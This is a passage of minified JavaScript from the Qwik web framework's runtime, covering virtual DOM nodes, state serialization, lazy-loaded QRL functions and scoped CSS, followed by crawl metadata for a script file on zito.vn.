c=n[l];o[l]!==c&&(o[l]=c,s.C(l))}},Oe=(e,t,n,r)=>{if(n.bt(e),Se(e)){if(r&&e.hasAttribute(be))return void t.Z.push(e);const s=ee(e);s&&((l,c)=>{var u;(u=l.Ut)==null||u.forEach(a=>{c.bt(a),mo(a)}),l.L=null,l.M=null,l.Ut=null})(s,n);const o=te(e)?e.close:null;let i=e.firstChild;for(;(i=Xr(i))&&(Oe(i,t,n,!0),i=i.nextSibling,i!==o););}},zn=()=>{document.__q_scroll_restore__&&(document.__q_scroll_restore__(),document.__q_scroll_restore__=void 0)},$o=async e=>{document.__q_view_transition__&&(document.__q_view_transition__=void 0,document.startViewTransition)?await document.startViewTransition(()=>{Gn(e),zn()}).finished:(Gn(e),zn())},Ie=(e,t)=>{te(t)?t.appendTo(e):e.appendChild(t)},Ro=(e,t,n)=>{te(t)?t.insertBeforeTo(e,(n==null?void 0:n.nextSibling)??null):e.insertBefore(t,(n==null?void 0:n.nextSibling)??null)},vt=(e,t,n)=>{te(t)?t.insertBeforeTo(e,ot(n)):e.insertBefore(t,ot(n))},Oo=(e,t,n)=>{const r={};for(let s=t;s<=n;++s){const o=e[s].qt;o!=null&&(r[o]=s)}return r},Vr=(e,t,n)=>{n.startsWith("on:")||We(e,t,n,""),zr(n)},zr=e=>{var t;{const n=Co(e);try{((t=globalThis).qwikevents||(t.qwikevents=[])).push(n)}catch{}}},We=(e,t,n,r)=>{e.G.push({en:To,Vt:[t,n,r]})},To=(e,t,n)=>{if(n==null||n===!1)e.removeAttribute(t);else{const r=n===!0?"":String(n);I(e,t,r)}},X=(e,t,n,r)=>{e.G.push({en:Gr,Vt:[t,n,r]})},jo=(e,t,n,r)=>{e.Y.push({en:Gr,Vt:[t,n,r]})},Gr=(e,t,n)=>{try{e[t]=n??"",n==null&&ct(e)&&De(e)&&e.removeAttribute(t)}catch(r){de(at(6),{node:e,key:t,value:n},r)}},Sn=(e,t,n)=>n?e.createElementNS(ze,t):e.createElement(t),ve=(e,t,n,r)=>(e.G.push({en:vt,Vt:[t,n,r||null]}),n),Po=(e,t,n,r)=>(e.G.push({en:Ro,Vt:[t,n,r||null]}),n),Yr=(e,t,n)=>(e.G.push({en:Ie,Vt:[t,n]}),n),Mo=(e,t)=>{e.l._t.add(t.styleId),e.Y.push({en:No,Vt:[e.l,t]})},No=(e,t)=>{const n=e.U,r=Ke(),s=r.documentElement===n,o=r.head,i=r.createElement("style");I(i,Jt,t.styleId),I(i,"hidden",""),i.textContent=t.content,s&&o?Ie(o,i):vt(n,i,n.firstChild)},Uo=(e,t,n)=>{e.G.push({en:Lo,Vt:[t,n]})},Lo=(e,t)=>{vt(e,t,e.firstChild)},xn=(e,t)=>{Se(t)&&Oe(t,e,e.l.S,!0),e.G.push({en:Io,Vt:[t,e]})},Io=e=>{const t=e.parentElement;t&&((n,r)=>{te(r)?r.remove():n.removeChild(r)})(t,e)},Jr=(e,t)=>{const n=Sn(e,"q:template",!1);return I(n,K,t),I(n,"hidden",""),I(n,"aria-hidden","true"),n},Gn=e=>{for(const t of e.G)t.en.apply(void 0,t.Vt);Fo(e)},Nt=e=>H(e,"q:key"),Wo=(e,t)=>{t!==null&&I(e,"q:key",t)},Fo=e=>{const t=e.l.S;for(const n of e.Z){const r=Nt(n),s=me(n,st);if(s.length>0){const o=n.getAttribute(Yt),i=e.K.find(l=>l.rt===o);if(i){const l=i.R;if(l.isConnected)if(me(l,Mt).some(c=>H(c,K)===r))Oe(n,e,t,!1);else{const c=Jr(e.D,r);for(const u of s)Ie(c,u);vt(l,c,l.firstChild)}else Oe(n,e,t,!1)}else Oe(n,e,t,!1)}}for(const[n,r]of e.X){const s=Nt(n),o=me(r,Mt).find(i=>i.getAttribute(K)===s);o&&(me(o,st).forEach(i=>{Ie(n,i)}),o.remove())}},Yn=()=>{},Do=(e,t)=>{const n=e.createComment("qv "),r=e.createComment("/qv");return new Kr(n,r,t)},Bo=(e,t,n)=>{const r=((i,l,c)=>i.ownerDocument.createTreeWalker(i,128,{acceptNode(u){const a=Fe(u);return a&&H(a,l)===c?1:2}}))(e,t,n),s=[];let o=null;for(;o=r.nextNode();)s.push(Fe(o));return s},Ce=":virtual";class Kr{constructor(t,n,r){this.open=t,this.close=n,this.isSvg=r,this._qc_=null,this.nodeType=111,this.localName=Ce,this.nodeName=Ce;const s=this.ownerDocument=t.ownerDocument;this.rn=Sn(s,"template",!1),this.on=(o=>{if(!o)return{};const i=o.split(" ");return Object.fromEntries(i.map(l=>{const c=l.indexOf("=");return c>=0?[l.slice(0,c),(u=l.slice(c+1),u.replace(/\+/g," "))]:[l,""];var u}))})(t.data.slice(3)),t.data.startsWith("qv "),t[je]=this,n[je]=this}insertBefore(t,n){const r=this.parentElement;return r?r.insertBefore(t,n||this.close):this.rn.insertBefore(t,n),t}remove(){const t=this.parentElement;if(t){const n=this.childNodes;t.removeChild(this.open);for(let r=0;r<n.length;r++)this.rn.appendChild(n[r]);t.removeChild(this.close)}}appendChild(t){return this.insertBefore(t,null)}insertBeforeTo(t,n){const r=this.childNodes;t.insertBefore(this.open,n);for(const s of r)t.insertBefore(s,n);t.insertBefore(this.close,n)}appendTo(t){this.insertBeforeTo(t,null)}get namespaceURI(){var t;return((t=this.parentElement)==null?void 0:t.namespaceURI)??""}removeChild(t){this.parentElement?this.parentElement.removeChild(t):this.rn.removeChild(t)}getAttribute(t){return this.on[t]??null}hasAttribute(t){return t in this.on}setAttribute(t,n){this.on[t]=n}removeAttribute(t){delete this.on[t]}matches(t){return!1}compareDocumentPosition(t){return this.open.compareDocumentPosition(t)}closest(t){const n=this.parentElement;return n?n.closest(t):null}querySelectorAll(t){const n=[];return me(this,Es).forEach(r=>{Se(r)&&(r.matches(t)&&n.push(r),n.concat(Array.from(r.querySelectorAll(t))))}),n}querySelector(t){for(const n of this.childNodes)if(De(n)){if(n.matches(t))return n;const r=n.querySelector(t);if(r!==null)return r}return null}get innerHTML(){return""}set innerHTML(t){const n=this.parentElement;n?(this.childNodes.forEach(r=>this.removeChild(r)),this.rn.innerHTML=t,n.insertBefore(this.rn.content,this.close)):this.rn.innerHTML=t}get firstChild(){if(this.parentElement){const t=this.open.nextSibling;return t===this.close?null:t}return this.rn.firstChild}get nextSibling(){return this.close.nextSibling}get previousSibling(){return this.open.previousSibling}get childNodes(){if(!this.parentElement)return Array.from(this.rn.childNodes);const t=[];let n=this.open;for(;(n=n.nextSibling)&&n!==this.close;)t.push(n);return t}get isConnected(){return this.open.isConnected}get parentElement(){return this.open.parentElement}}const Xr=e=>{if(e==null)return null;if(ut(e)){const t=Fe(e);if(t)return t}return e},Fe=e=>{var n;const t=e[je];if(t)return t;if(e.data.startsWith("qv ")){const r=(s=>{let o=s,i=1;for(;o=o.nextSibling;)if(ut(o)){const l=o[je];if(l)o=l;else if(o.data.startsWith("qv "))i++;else if(o.data==="/qv"&&(i--,i===0))return o}})(e);return new Kr(e,r,((n=e.parentElement)==null?void 0:n.namespaceURI)===ze)}return null},ot=e=>e==null?null:te(e)?e.open:e,ll=async e=>{const t=Ur(null,null),n=Ho(t);let r;for(S(e,n,!1);(r=n.sn).length>0;)n.sn=[],await Promise.all(r);const s=Array.from(n.cn.keys());let o=0;const i=new Map;for(const u of s)i.set(u,Le(o)),o++;if(n.ln.length>0){const u=i.get(void 0);for(const a of n.ln)i.set(a,u)}const l=u=>{let a="";if(N(u)){const m=Go(u);if(!m)throw R(27,u);u=m.value,a+=m.resolved?"~":"_"}if(xe(u)){const m=qe(u);m&&(a+="!",u=m)}const h=i.get(u);if(h===void 0)throw R(27,u);return h+a},c=Jo(s,l,null,n,t);return JSON.stringify({_entry:l(e),_objs:c})},Ut=(e,t,n)=>{let r="";for(const s of e){const o=t(s);o!==null&&(r!==""&&(r+=n),r+=o)}return r},Ho=e=>{const t=[];return e.nn.forEach((n,r)=>{for(;t.length<=n;)t.push("");t[n]=r}),{l:e,un:new Set,cn:new Set,vn:0,ln:[],pn:t,fn:[],$n:[],an:[],dn:[],sn:[]}},Vo=(e,t)=>{const n=ee(e);t.$n.includes(n)||(t.$n.push(n),n.p&Er?(t.vn++,zo(n,t,!0),t.vn--):t.dn.push(n))},zo=(e,t,n)=>{if(e.A&&!Yo(e.A)&&(S(e.A,t,n),gt(ne(e.A),t,n)),e.L&&S(e.L,t,n),e.M)for(const r of e.M)S(r,t,n);if(e.Ut){const r=t.l.S.mn;for(const s of e.Ut)r.has(s)&&S(s,t,n)}if(Jn(e,t),e.vt)for(const r of e.vt)Jn(r,t)},Jn=(e,t)=>{for(;e;){if(e.O)for(const n of e.O.values())S(n,t,!0);e=e.T}},gt=(e,t,n)=>{if(t.un.has(e))return;t.un.add(e);const r=e.hn;for(const s of r)if(s[0]>0&&S(s[2],t,n),n===!0){const o=s[1];ct(o)&&te(o)?s[0]===0&&Vo(o,t):S(o,t,!0)}},Lt=Symbol(),Go=e=>e[Lt],S=(e,t,n)=>{if(e!=null){const s=typeof e;switch(s){case"function":case"object":{if(t.un.has(e))return;if(t.un.add(e),is(e))return t.cn.add(void 0),void t.ln.push(e);const o=e,i=qe(e);if(i){const l=(2&bi(e=i))==0;if(n&&l&&gt(ne(o),t,n),ls(o))return void t.cn.add(e)}if(mi(e,t,n))return void t.cn.add(e);if(N(e))return void t.sn.push((r=e,r.then(l=>(r[Lt]={resolved:!0,value:l},l),l=>(r[Lt]={resolved:!1,value:l},l))).then(l=>{S(l,t,n)}));if(s==="object"){if(ct(e))return;if(A(e))for(let l=0;l<e.length;l++)S(o[l],t,n);else if(ft(e))for(const l in e)S(o[l],t,n)}break}}}var r;t.cn.add(e)},Yo=e=>Object.keys(e).length===0;function Jo(e,t,n,r,s){return e.map(o=>{if(o===null)return null;const i=typeof o;switch(i){case"undefined":return wt;case"number":if(!Number.isFinite(o))break;return o;case"string":if(o.charCodeAt(0)<32)break;return o;case"boolean":return o}const l=vi(o,t,r,s);if(l!==void 0)return l;if(i==="object"){if(A(o))return o.map(t);if(ft(o)){const c={};for(const u in o)c[u]=t(o[u]);return c}}throw R(3,o)})}const Kn=new Set,cl=(e,t,n=Y)=>{let r=null,s=null;if(W(e))s=e;else{if(!ue(e))throw R(12,e);r=e}return Kn.has(t)||(Kn.add(t),fs("qprefetch",{symbols:[as(t)],bundles:[r]})),Ee(r,t,null,s,null,n,null)},ul=(e,t=Y)=>Ee(null,e,null,null,null,t,null),Qr=(e,t={})=>{let n=e.Gt,r=e.Bt;const s=e.wn??n,o=Vt();if(o){const u=o.chunkForSymbol(s,r);u&&(r=u[1],e.wn||(n=u[0]))}if(r==null)throw R(31,e.Gt);if(r.startsWith("./")&&(r=r.slice(2)),_i(e))if(t.l){const u=t.l,a=e.resolved.toString();let h=u.nn.get(a);h===void 0&&(h=u.nn.size,u.nn.set(a,h)),n=String(h)}else As("Sync QRL without containerState");let i=`${r}#${n}`;const l=e.Yt,c=e.ht;return c&&c.length?t.bn?i+=`[${Ut(c,t.bn," ")}]`:t.gn&&(i+=`[${Ut(c,t.gn," ")}]`):l&&l.length>0&&(i+=`[${l.join(" ")}]`),i},yt=(e,t)=>{const n=e.length,r=Xn(e,0,"#"),s=Xn(e,r,"["),o=Math.min(r,s),i=e.substring(0,o),l=r==n?r:r+1,c=l==s?"default":e.substring(l,s),u=s===n?Y:e.substring(s+1,n-1).split(" "),a=Ee(i,c,null,null,u,null,null);return t&&a.t(t),a},Xn=(e,t,n)=>{const r=e.length,s=e.indexOf(n,t==r?0:t);return s==-1?r:s},Zr=(e,t)=>e.ht=e.Yt.map(n=>{const r=parseInt(n,10);return t.Qt[r]}),al=(e,t)=>{const{val:n,set:r,i:s,iCtx:o,elCtx:i}=V();if(n!=null)return n;const l=o.$.u.l,c=Ko(l,t),u=new ke(Z|pn,s,i.R,e,c),a=Promise.all(o.W.slice());return _r(u,l,o.$,a),i.Ut||(i.Ut=[]),i.Ut.push(u),r(c),c},fl=e=>{const t=e.value;let n;if(ts(t)){if(e.onRejected&&(t.value.catch(()=>{}),t._state==="rejected"))return e.onRejected(t._error);if(e.onPending){const r=t._state;if(r==="resolved")return e.onResolved(t._resolved);if(r==="pending")return e.onPending();if(r==="rejected")throw t._error}if(yn(()=>t._resolved)!==void 0)return e.onResolved(t._resolved);n=t.value}else if(N(t))n=t;else{if(!P(t))return e.onResolved(t);n=Promise.resolve(t.value)}return Js(Qe,{children:n.then(Wn(e.onResolved),Wn(e.onRejected))})},es=e=>({__brand:"resource",value:void 0,loading:!0,_resolved:void 0,_error:void 0,_state:"pending",_timeout:(e==null?void 0:e.timeout)??-1,_cache:0}),Ko=(e,t,n)=>{const r=es(t);return r.value=n,Be(r,e,void 0)},ts=e=>xe(e)&&e.__brand==="resource",It=e=>cn(Pe,{[be]:""},0,e.name??""),wt="";function q(e){return{yn:e.xn.charCodeAt(0),Sn:e.xn,qn:e.qn,Cn:e.Cn,kn:e.kn,jn:e.jn,Mn:e.Mn,hn:e.hn}}const Xo=q({xn:"",qn:e=>kn(e),Mn:(e,t,n)=>{if(e.ht)for(const r of e.ht)S(r,t,n);t.vn===0&&t.an.push(e)},Cn:(e,t)=>Qr(e,{bn:t}),kn:(e,t)=>yt(e,t.U),jn:(e,t)=>{e.Yt&&e.Yt.length>0&&(e.ht=e.Yt.map(t),e.Yt=null)}}),Qo=q({xn:"",qn:e=>mn(e),Mn:(e,t,n)=>{S(e.Ot,t,n),e.Dt&&(S(e.Dt,t,n),n===!0&&e.Dt instanceof Ze&&gt(e.Dt[L],t,!0))},Cn:(e,t)=>((n,r)=>{let s=`${Le(n.p)} ${Le(n.Ht)} ${r(n.Ot)} ${r(n.At)}`;return n.Dt&&(s+=` ${r(n.Dt)}`),s})(e,t),kn:e=>(t=>{const[n,r,s,o,i]=t.split(" ");return new ke(U(n),U(r),o,s,i)})(e),jn:(e,t)=>{e.At=t(e.At),e.Ot=t(e.Ot),e.Dt&&(e.Dt=t(e.Dt))}}),Zo=q({xn:"",qn:e=>ts(e),Mn:(e,t,n)=>{S(e.value,t,n),S(e._resolved,t,n)},Cn:(e,t)=>((n,r)=>{const s=n._state;return s==="resolved"?`0 ${r(n._resolved)}`:s==="pending"?"1":`2 ${r(n._error)}`})(e,t),kn:e=>(t=>{const[n,r]=t.split(" "),s=es(void 0);return s.value=Promise.resolve(),n==="0"?(s._state="resolved",s._resolved=r,s.loading=!1):n==="1"?(s._state="pending",s.value=new Promise(()=>{}),s.loading=!0):n==="2"&&(s._state="rejected",s._error=r,s.loading=!1),s})(e),jn:(e,t)=>{if(e._state==="resolved")e._resolved=t(e._resolved),e.value=Promise.resolve(e._resolved);else if(e._state==="rejected"){const n=Promise.reject(e._error);n.catch(()=>null),e._error=t(e._error),e.value=n}}}),ei=q({xn:"",qn:e=>e instanceof URL,Cn:e=>e.href,kn:e=>new URL(e)}),ti=q({xn:"",qn:e=>e instanceof Date,Cn:e=>e.toISOString(),kn:e=>new Date(e)}),ni=q({xn:"\x07",qn:e=>e instanceof RegExp,Cn:e=>`${e.flags} ${e.source}`,kn:e=>{const t=e.indexOf(" "),n=e.slice(t+1),r=e.slice(0,t);return new RegExp(n,r)}}),ri=q({xn:"",qn:e=>e instanceof Error,Cn:e=>e.message,kn:e=>{const t=new Error(e);return t.stack=void 0,t}}),si=q({xn:"",qn:e=>!!e&&typeof e=="object"&&qs(e),kn:(e,t,n)=>n}),it=Symbol("serializable-data"),oi=q({xn:"",qn:e=>hs(e),Cn:(e,t)=>{const[n]=e[it];return Qr(n,{bn:t})},kn:(e,t)=>{const n=yt(e,t.U);return $i(n)},jn:(e,t)=>{var r;const[n]=e[it];(r=n.Yt)!=null&&r.length&&(n.ht=n.Yt.map(t),n.Yt=null)}}),ii=q({xn:"",qn:e=>e instanceof jt,Mn:(e,t,n)=>{if(e.Vt)for(const r of e.Vt)S(r,t,n)},Cn:(e,t,n)=>{const r=(o=>{let i="";for(let l=0;l<o.Vt.length;l++)i+=`p${l},`;return`(${i})=>(null)`})(e);let s=n.pn.indexOf(r);return s<0&&(s=n.pn.length,n.pn.push(r)),Ut(e.Vt,t," ")+" @"+Le(s)},kn:e=>{const t=e.split(" "),n=t.slice(0,-1),r=t[t.length-1];return new jt(r,n,r)},jn:(e,t)=>{e.Xt=t(e.Xt),e.Vt=e.Vt.map(t)}}),li=q({xn:"",qn:e=>e instanceof Ze,Mn:(e,t,n)=>(S(e.untrackedValue,t,n),n===!0&&!(e[Ue]&Mr)&&gt(e[L],t,!0),e),Cn:(e,t)=>t(e.untrackedValue),kn:(e,t)=>{var n;return new Ze(e,(n=t==null?void 0:t.S)==null?void 0:n.m(),0)},hn:(e,t)=>{e[L].Pt(t)},jn:(e,t)=>{e.untrackedValue=t(e.untrackedValue)}}),ci=q({xn:"",qn:e=>e instanceof Pt,Mn(e,t,n){if(S(e.ref,t,n),ls(e.ref)){const r=ne(e.ref);yi(t.l.S,r,n)&&S(e.ref[e.prop],t,n)}return e},Cn:(e,t)=>`${t(e.ref)} ${e.prop}`,kn:e=>{const[t,n]=e.split(" ");return new Pt(t,n)},jn:(e,t)=>{e.ref=t(e.ref)}}),ui=q({xn:"",qn:e=>typeof e=="number",Cn:e=>String(e),kn:e=>Number(e)}),ai=q({xn:"",qn:e=>e instanceof URLSearchParams,Cn:e=>e.toString(),kn:e=>new URLSearchParams(e)}),fi=q({xn:"",qn:e=>typeof FormData<"u"&&e instanceof globalThis.FormData,Cn:e=>{const t=[];return e.forEach((n,r)=>{t.push(typeof n=="string"?[r,n]:[r,n.name])}),JSON.stringify(t)},kn:e=>{const t=JSON.parse(e),n=new FormData;for(const[r,s]of t)n.append(r,s);return n}}),hi=q({xn:"",qn:e=>pt(e),Mn:(e,t,n)=>{S(e.children,t,n),S(e.props,t,n),S(e.immutableProps,t,n),S(e.key,t,n);let r=e.type;r===It?r=":slot":r===Qe&&(r=":fragment"),S(r,t,n)},Cn:(e,t)=>{let n=e.type;return n===It?n=":slot":n===Qe&&(n=":fragment"),`${t(n)} ${t(e.props)} ${t(e.immutableProps)} ${t(e.key)} ${t(e.children)} ${e.flags}`},kn:e=>{const[t,n,r,s,o,i]=e.split(" ");return new _e(t,n,r,o,parseInt(i,10),s)},jn:(e,t)=>{e.type=wi(t(e.type)),e.props=t(e.props),e.immutableProps=t(e.immutableProps),e.key=t(e.key),e.children=t(e.children)}}),di=q({xn:"",qn:e=>typeof e=="bigint",Cn:e=>e.toString(),kn:e=>BigInt(e)}),ae=Symbol(),_n=[Xo,Qo,Zo,ei,ti,ni,ri,si,oi,ii,li,ci,ui,ai,fi,hi,di,q({xn:"",qn:e=>e instanceof Set,Mn:(e,t,n)=>{e.forEach(r=>S(r,t,n))},Cn:(e,t)=>Array.from(e).map(t).join(" "),kn:e=>{const t=new Set;return t[ae]=e,t},jn:(e,t)=>{const n=e[ae];e[ae]=void 0;const r=n.length===0?[]:n.split(" ");for(const s of r)e.add(t(s))}}),q({xn:"",qn:e=>e instanceof Map,Mn:(e,t,n)=>{e.forEach((r,s)=>{S(r,t,n),S(s,t,n)})},Cn:(e,t)=>{const n=[];return e.forEach((r,s)=>{n.push(t(s)+" "+t(r))}),n.join(" ")},kn:e=>{const t=new Map;return t[ae]=e,t},jn:(e,t)=>{const n=e[ae];e[ae]=void 0;const r=n.length===0?[]:n.split(" ");for(let s=0;s<r.length;s+=2)e.set(t(r[s]),t(r[s+1]))}}),q({xn:"\x1B",qn:e=>!!ns(e)||e===wt,Cn:e=>e,kn:e=>e})],Qn=(()=>{const e=[];return _n.forEach(t=>{const n=t.yn;for(;e.length<n;)e.push(void 0);e.push(t)}),e})();function ns(e){if(typeof e=="string"){const t=e.charCodeAt(0);if(t<Qn.length)return Qn[t]}}const pi=_n.filter(e=>e.Mn),mi=(e,t,n)=>{for(const r of pi)if(r.qn(e))return r.Mn(e,t,n),!0;return!1},vi=(e,t,n,r)=>{for(const s of _n)if(s.qn(e)){let o=s.Sn;return s.Cn&&(o+=s.Cn(e,t,n,r)),o}if(typeof e=="string")return e},rs=(e,t)=>{const n=new Map,r=new Map;return{prepare(s){const o=ns(s);if(o){const i=o.kn(s.slice(1),e,t);return o.jn&&n.set(i,o),o.hn&&r.set(i,o),i}return s},subs(s,o){const i=r.get(s);return!!i&&(i.hn(s,o,e),!0)},fill(s,o){const i=n.get(s);return!!i&&(i.jn(s,o,e),!0)}}},gi={"!":(e,t)=>t.v.get(e)??en(e,t),"~":e=>Promise.resolve(e),_:e=>Promise.reject(e)},yi=(e,t,n)=>{if(typeof n=="boolean")return n;const r=e.mn.get(n);return!!(r&&r.length>0)&&(r.length!==1||r[0]!==t)},wi=e=>e===":slot"?It:e===":fragment"?Qe:e,ss=new WeakSet,os=new WeakSet,is=e=>ss.has(e),ls=e=>os.has(e),cs=e=>(e!=null&&ss.add(e),e),hl=e=>(os.add(e),e),bt=e=>xe(e)?qe(e)??e:e,qe=e=>e[qt],ne=e=>e[L],bi=e=>e[pe],Ci=(e,t)=>{const n=e.split(" "),r=parseInt(n[0],10),s=t(n[1]);if(!s||mn(s)&&!s.At)return;const o=[r,s];return r===0?o.push(kt(n[2])):r<=2?o.push(t(n[2]),t(n[3]),n[4],kt(n[5])):r<=4&&o.push(t(n[2]),t(n[3]),kt(n[4])),o},kt=e=>{if(e!==void 0)return decodeURI(e)},Si=e=>{const t=new Map;return{mn:t,m:n=>new xi(t,e,n),bt:n=>{const r=t.get(n);if(r){for(const s of r)s.Pn(n);t.delete(n),r.length=0}},Wt:n=>{const r=t.get(n[1]);if(r)for(const s of r)s.On(n)}}};class xi{constructor(t,n,r){this.mn=t,this.l=n,this.hn=[],r&&this.Pt(r)}Pt(t){this.hn.push(...t);for(const n of this.hn)this.En(n[1],this)}En(t,n){let r=this.mn.get(t);r||this.mn.set(t,r=[]),r.includes(n)||r.push(n)}Pn(t){const n=this.hn;for(let r=0;r<n.length;r++)n[r][1]===t&&(n.splice(r,1),r--)}On(t){const[n,r,s,o]=t,i=this.hn;if(n===1||n===2){const l=t[4];for(let c=0;c<i.length;c++){const u=i[c];u[0]===n&&u[1]===r&&u[2]===s&&u[3]===o&&u[4]===l&&(i.splice(c,1),c--)}}else if(n===3||n===4)for(let l=0;l<i.length;l++){const c=i[l];c[0]===n&&c[1]===r&&c[2]===s&&c[3]===o&&(i.splice(l,1),l--)}}j(t,n){const r=this.hn,s=t[1];t[0]===0&&r.some(([o,i,l])=>o===0&&i===s&&l===n)||(r.push(us=[...t,n]),this.En(s,this))}C(t){const n=this.hn;for(const r of n){const s=r[r.length-1];t&&s&&s!==t||oo(r,this.l)}}}let us;const kn=e=>typeof e=="function"&&typeof e.getSymbol=="function",qn="<sync>",_i=e=>kn(e)&&e.Gt==qn,Ee=(e,t,n,r,s,o,i)=>{let l;const c=async function(...d){return await m.call(this,F())(...d)},u=d=>(l||(l=d),l),a=async d=>{if(d&&u(d),e==""&&(n=(l.qFuncs||[])[Number(t)]),n!==null)return n;if(r!==null)return n=r().then(f=>c.resolved=n=f[t]);{const f=Vt().importSymbol(l,e,t);return n=k(f,g=>c.resolved=n=g)}},h=d=>n!==null?n:a(d);function m(d,f){return(...g)=>{const w=qi(),C=h();return k(C,E=>{if(W(E)){if(f&&f()===!1)return;const x={...p(d),Ot:c};return x.Kt===void 0&&(x.Kt=this),ki(t,x.R,w),D.call(this,x,E,...g)}throw R(10)})}}const p=d=>d==null?B():A(d)?Tr(d):d,v=i??t,y=as(v);return Object.assign(c,{getSymbol:()=>v,getHash:()=>y,getCaptured:()=>o,resolve:a,Ft:h,t:u,Bt:e,Gt:t,wn:i,Tn:y,getFn:m,Yt:s,ht:o,dev:null,resolved:t==qn?n:void 0}),c},as=e=>{const t=e.lastIndexOf("_");return t>-1?e.slice(t+1):e},Zn=new Set,ki=(e,t,n)=>{Zn.has(e)||(Zn.add(e),fs("qsymbol",{symbol:e,element:t,reqTime:n}))},fs=(e,t)=>{typeof document=="object"&&document.dispatchEvent(new CustomEvent(e,{bubbles:!1,detail:t}))},qi=()=>typeof performance=="object"?performance.now():0;let Ei=0;const Ai=e=>Ee(null,"s"+Ei++,e,null,null,null,null),dl=function(e,t){return Ee("",qn,e,null,null,null,null)},$i=e=>{function t(n,r,s){const o=e.Tn.slice(0,4);return cn(Pe,{[Te]:e,[K]:n[K],[$]:n[$],children:n.children,props:n},s,o+":"+(r||""))}return t[it]=[e],t},hs=e=>typeof e=="function"&&e[it]!==void 0,pl=(e,t)=>{const{val:n,set:r,iCtx:s}=V();if(n!=null)return n;const o=W(e)?D(void 0,e):e;if((t==null?void 0:t.reactive)===!1)return r(o),o;{const i=en(o,s.$.u.l,(t==null?void 0:t.deep)??1?1:0);return r(i),i}},ml=()=>{var o,i,l,c;const{val:e,set:t,elCtx:n,iCtx:r}=V();if(e!=null)return e;const s=((l=(i=(o=r.$)==null?void 0:o.u)==null?void 0:i.l)==null?void 0:l.tn)||"";return t(`${s?mr(s):""}-${((c=n.L)==null?void 0:c.getHash())||""}-${dr(r.$)||""}`)};function vl(e,t){var r;const n=F();return((r=n==null?void 0:n.$)==null?void 0:r.u.l.J[e])??t}const er=new Map,Ri=(e,t)=>{let n=er.get(t);return n||er.set(t,n=Oi(e,t)),n},Oi=(e,t)=>{const n=e.length,r=[],s=[];let o=0,i=o,l=we,c=0;for(;o<n;){const p=o;let v=e.charCodeAt(o++);v===Wi&&(o++,v=ys);const y=Vi[l];for(let d=0;d<y.length;d++){const f=y[d],[g,w,C]=f;if((g===c||g===b||g===lt&&Ye(c)||g===Wt&&nr(c))&&(w===v||w===b||w===lt&&Ye(v)||w===G&&!Ye(v)&&v!==An||w===Wt&&nr(v))&&(f.length==3||h(f))){if(f.length>3&&(v=e.charCodeAt(o-1)),C===O||C==se){C===se&&(l!==ds||m()?tr(v)||a(o-(w==G?1:w==Ft?2:0)):(tr(v)?u(o-2):a(o-2),i++)),w===G&&(o--,v=c);do l=s.pop()||we,l===oe&&(u(o-1),i++);while(Ti(l))}else s.push(l),l===oe&&C===we?(u(o-8),i=o):C===ps&&a(p),l=C;break}}c=v}return u(o),r.join("");function u(p){r.push(e.substring(i,p)),i=p}function a(p){l===oe||m()||(u(p),r.push(".",Gt,t))}function h(p){let v=0;if(e.charCodeAt(o)===Dt){for(let y=1;y<10;y++)if(e.charCodeAt(o+y)===Dt){v=y+1;break}}e:for(let y=3;y<p.length;y++){const d=p[y];for(let f=0;f<d.length;f++)if((e.charCodeAt(o+f+v)|Di)!==d.charCodeAt(f))continue e;return o+=d.length+v,!0}return!1}function m(){return s.indexOf(oe)!==-1||s.indexOf(En)!==-1}},Ye=e=>e>=Ui&&e<=Li||e>=ys&&e<=Ii||e>=Bi&&e<=Hi||e>=128||e===Fi||e===Dt,tr=e=>e===he||e===An||e===ws||e===gs||Ye(e),Ti=e=>e===ms||e===En||e===vs||e===oe,nr=e=>e===Ni||e===ji||e===Pi||e===Mi,we=0,ds=2,oe=5,ps=6,En=10,ms=11,vs=12,O=17,se=18,b=0,lt=1,G=2,Wt=3,ji=9,Pi=10,Mi=13,Ni=32,gs=35,Ft=41,Dt=45,An=46,Ui=48,Li=57,he=58,ys=65,Ii=90,ws=91,Wi=92,Fi=95,Di=32,Bi=97,Hi=122,$e=123,Ge=125,re=[[b,39,14],[b,34,15],[b,47,16,"*"]],Vi=[[[b,42,ds],[b,ws,7],[b,he,ps,":","before","after","first-letter","first-line"],[b,he,oe,"global"],[b,he,3,"has","host-context","not","where","is","matches","any"],[b,he,4],[b,lt,1],[b,An,1],[b,gs,1],[b,64,En,"keyframe"],[b,64,ms,"media","supports","container"],[b,64,vs],[b,$e,13],[47,42,16],[b,59,O],[b,Ge,O],[b,Ft,O],...re],[[b,G,se]],[[b,G,se]],[[b,40,we],[b,G,se]],[[b,40,8],[b,G,se]],[[b,40,we],[b,G,O]],[[b,G,O]],[[b,93,se],[b,39,14],[b,34,15]],[[b,Ft,O],...re],[[b,Ge,O],...re],[[b,Ge,O],[Wt,lt,1],[b,he,oe,"global"],[b,$e,13],...re],[[b,$e,we],[b,59,O],...re],[[b,59,O],[b,$e,9],...re],[[b,Ge,O],[b,$e,13],[b,40,8],...re],[[b,39,O]],[[b,34,O]],[[42,47,O]]],gl=e=>{bs(e,t=>t,!1)},yl=e=>({scopeId:Gt+bs(e,Ri,!0)}),bs=(e,t,n)=>{const{val:r,set:s,iCtx:o,i,elCtx:l}=V();if(r)return r;const c=(u=i,`${mr(e.Tn)}-${u}`);var u;const a=o.$.u.l;if(s(c),l.ft||(l.ft=[]),l.nt||(l.nt=[]),n&&l.nt.push((p=>Gt+p)(c)),a._t.has(c))return c;a._t.add(c);const h=e.Ft(a.U),m=p=>{l.ft.push({styleId:c,content:t(p,c)})};return N(h)?o.W.push(h.then(m)):m(h),c},wl=e=>{const{val:t,set:n,iCtx:r}=V();if(t!=null)return t;const s=r.$.u.l,o=W(e)&&!hs(e)?D(void 0,e):e;return n(Pr(o,s,0,void 0))};export{so as $,rl as A,gr as B,Nn as C,yl as D,cn as E,ll as F,It as H,$ as K,il as L,Ji as M,fl as N,Ki as O,vr as P,Zi as R,ol as S,Js as T,ks as _,Yi as a,Qe as b,wl as c,al as d,zi as e,pl as f,ml as g,Gi as h,el as i,Fs as j,ul as k,cs as l,vl as m,$i as n,nl as o,Qi as p,cl as q,Xi as r,yn as s,dl as t,gl as u,hl as v,co as w,sl as x,tl as y,yo as z};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-DpN1n6uL.js
body_size: 289
content:
